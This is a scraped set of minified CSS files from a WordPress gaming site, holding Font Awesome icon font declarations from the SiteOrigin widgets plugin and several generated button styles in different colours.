 @font-face{font-family:'sow-fontawesome-brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.svg) format("svg")}.sow-fab{font-family:'sow-fontawesome-brands';font-style:normal!important;font-weight:normal!important}@font-face{font-family:'sow-fontawesome-free';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.svg) format("svg")}.sow-far{font-family:'sow-fontawesome-free';font-style:normal!important;font-weight:400!important}@font-face{font-family:'sow-fontawesome-free';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot);src:url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot) format("embedded-opentype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(../../../../../../../../plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.svg) format("svg")}.sow-fa,.sow-fas{font-family:'sow-fontawesome-free';font-weight:900!important;font-style:normal!important}.sow-icon-fontawesome{display:inline-block;speak:none;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sow-icon-fontawesome[data-sow-icon]:before{content:attr(data-sow-icon)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309
body_size: 281
content:
@media (max-width:780px){.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#303b9c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#242c75),color-stop(1,#303b9c));background:-ms-linear-gradient(bottom,#242c75,#303b9c);background:-moz-linear-gradient(center bottom,#242c75 0%,#303b9c 100%);background:-o-linear-gradient(#303b9c,#242c75);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#303b9c',endColorstr='#242c75',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#202869 #1e2562 #1a2056 #1e2562;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:hover{background:#323ea4;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#262f7d),color-stop(1,#323ea4));background:-ms-linear-gradient(bottom,#262f7d,#323ea4);background:-moz-linear-gradient(center bottom,#262f7d 0%,#323ea4 100%);background:-o-linear-gradient(#323ea4,#262f7d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#323ea4',endColorstr='#262f7d',GradientType=0);border-color:#3541ac #323ea4 #2f3a98 #323ea4;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309
body_size: 233
content:
@media (max-width:780px){.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#009300;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006000),color-stop(1,#009300));background:-ms-linear-gradient(bottom,#006000,#009300);background:-moz-linear-gradient(center bottom,#006000 0%,#009300 100%);background:-o-linear-gradient(#009300,#006000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009300',endColorstr='#006000',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#005100 #004600 #003700 #004600;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:hover{background:#009d00;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#006a00),color-stop(1,#009d00));background:-ms-linear-gradient(bottom,#006a00,#009d00);background:-moz-linear-gradient(center bottom,#006a00 0%,#009d00 100%);background:-o-linear-gradient(#009d00,#006a00);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#009d00',endColorstr='#006a00',GradientType=0);border-color:#00a700 #009d00 #008e00 #009d00;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309
body_size: 460
content:
@media (max-width:780px){.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#0079e2;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005eaf),color-stop(1,#0079e2));background:-ms-linear-gradient(bottom,#005eaf,#0079e2);background:-moz-linear-gradient(center bottom,#005eaf 0%,#0079e2 100%);background:-o-linear-gradient(#0079e2,#005eaf);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0079e2',endColorstr='#005eaf',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#0056a0 #005095 #004886 #005095;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:hover{background:#007eec;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0063b9),color-stop(1,#007eec));background:-ms-linear-gradient(bottom,#0063b9,#007eec);background:-moz-linear-gradient(center bottom,#0063b9 0%,#007eec 100%);background:-o-linear-gradient(#007eec,#0063b9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007eec',endColorstr='#0063b9',GradientType=0);border-color:#0084f6 #007eec #0076dd #007eec;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309
body_size: 235
content:
@media (max-width:780px){.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#d30038;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a0002a),color-stop(1,#d30038));background:-ms-linear-gradient(bottom,#a0002a,#d30038);background:-moz-linear-gradient(center bottom,#a0002a 0%,#d30038 100%);background:-o-linear-gradient(#d30038,#a0002a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d30038',endColorstr='#a0002a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#910026 #860024 #770020 #860024;border:1px solid;color:#ffffff!important;font-size:1em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:100%;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:hover{background:#dd003b;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#aa002d),color-stop(1,#dd003b));background:-ms-linear-gradient(bottom,#aa002d,#dd003b);background:-moz-linear-gradient(center bottom,#aa002d 0%,#dd003b 100%);background:-o-linear-gradient(#dd003b,#aa002d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd003b',endColorstr='#aa002d',GradientType=0);border-color:#e7003d #dd003b #ce0037 #dd003b;color:#ffffff!important}